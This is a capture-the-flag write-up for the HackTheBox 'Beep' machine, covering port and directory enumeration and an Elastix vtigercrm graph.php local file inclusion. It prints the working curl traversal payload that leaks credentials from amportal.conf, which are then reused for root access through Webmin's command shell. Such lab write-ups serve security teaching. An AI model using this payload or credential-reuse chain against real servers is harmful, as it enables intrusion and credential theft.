Beep Writeup
16 September 2022 #CTF #HTB #box #easy #linux
Enumeration
I feel like doing an nmap scan right now:
$ sudo nmap -sC -sV -oN enum/1000tcp.nmap 10.10.10.7
[...]
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_pop3-capabilities: LOGIN-DELAY(0) APOP AUTH-RESP-CODE IMPLEMENTATION(Cyrus POP3 server v2) EXPIRE(NEVER) USER TOP STLS UIDL PIPELINING RESP-CODES
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 876/udp status
|_ 100024 1 879/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: Completed BINARY MAILBOX-REFERRALS URLAUTHA0001 X-NETSCAPE IMAP4rev1 SORT=MODSEQ SORT STARTTLS LIST-SUBSCRIBED QUOTA UNSELECT LISTEXT RIGHTS=kxte CHILDREN IDLE THREAD=ORDEREDSUBJECT CATENATE THREAD=REFERENCES ACL LITERAL+ UIDPLUS ANNOTATEMORE ID RENAME OK CONDSTORE IMAP4 MULTIAPPEND NAMESPACE NO ATOMIC
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_imap-ntlm-info: ERROR: Script execution failed (use -d to debug)
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2022-09-12T16:38:43+00:00; -1s from scanner time.
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-known-key: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
[...]
Solving SSL errors
You might have noticed but the nmap scan has a lot of scripts that failed. If you try to acces the site you may encounter this error:

This is because the box is using a really old version of CentOS (from 2010-2011 I think) so everything is severely out of date.
First, change the settings if firefox 'about:config' (idk about chrome):

That should solve the issue with firefox.
However with curl the problem is still here.
For curl, use the following options: -k --tlsv1 --ciphers 'DEFAULT:!DH'
I couldn't solve the problem with ssh and nmap ...
HTTP
Port 10000
And another login page:

Webmin is a 'web-based server management control panel software'. Having access to this would be interesting for us because we can most likely execute commands.
An URL that does not exist redirects to the login page, so directory bruteforcing is not possible here.
There are a bunch of open ports but let's start with HTTP since it has the biggest attack surface.
Ports 80/443
We have a login form:

Elastix is a 'unified communications server software'. Basically it bundles mail, faxing, phone, etc.
We can try some default creds but nothing works.
let's fire up gobuster:
$ gobuster -u https://10.10.10.7 -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -x php -o enum/443root.php.gobuster -k
[...]
/modules (Status: 301) [Size: 311] [--> https://10.10.10.7/modules/]
/images (Status: 301) [Size: 310] [--> https://10.10.10.7/images/]
/admin (Status: 301) [Size: 309] [--> https://10.10.10.7/admin/]
/themes (Status: 301) [Size: 310] [--> https://10.10.10.7/themes/]
/index.php (Status: 200) [Size: 1785]
/register.php (Status: 200) [Size: 1785]
/help (Status: 301) [Size: 308] [--> https://10.10.10.7/help/]
/config.php (Status: 200) [Size: 1785]
/mail (Status: 301) [Size: 308] [--> https://10.10.10.7/mail/]
/var (Status: 301) [Size: 307] [--> https://10.10.10.7/var/]
/lang (Status: 301) [Size: 308] [--> https://10.10.10.7/lang/]
/static (Status: 301) [Size: 310] [--> https://10.10.10.7/static/]
/libs (Status: 301) [Size: 308] [--> https://10.10.10.7/libs/]
/. (Status: 200) [Size: 1785]
/panel (Status: 301) [Size: 309] [--> https://10.10.10.7/panel/]
/configs (Status: 301) [Size: 311] [--> https://10.10.10.7/configs/]
/recordings (Status: 301) [Size: 314] [--> https://10.10.10.7/recordings/]
/vtigercrm (Status: 301) [Size: 313] [--> https://10.10.10.7/vtigercrm/]
[...]
We can take a look at /admin/ but it asks for HTTP basic Auth. Again, no default creds work so I cancel and go to this page:
At least we have a version number. Let's check for exploits:
$ searchsploit elastix
[...]
Elastix 2.2.0 - 'graph.php' Local File Inclusion
[...]
Among other vulnerabilities, there is a LFI so let's use the default payload:
$ curl 'https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action' -k --tlsv1 --ciphers 'DEFAULT:!DH'
[...]
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
[...]
ARI_ADMIN_USERNAME=admin
[...]
ARI_ADMIN_PASSWORD=jEhdIekWmdjE
[...]
It shows the main config file which contains a bunch of creds.
Foothold
We can login to Webmin with 'root:jEhdIekWmdjE'


By going to Others -> Command Shell we can access a nice webshell (as root):
Note
There are a lot of ways to pwn this box (like 5 or more). I've shown only one, but if you want a better overview of what was possible, you should check out 0xdf's writeup or ippsec's video.
Key Takeaways
- LFI can be turned into RCE (not in this writeup but still pretty cool)